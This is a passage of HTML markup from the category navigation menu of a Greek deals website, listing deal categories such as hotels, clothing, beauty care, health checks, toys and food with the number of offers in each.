                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
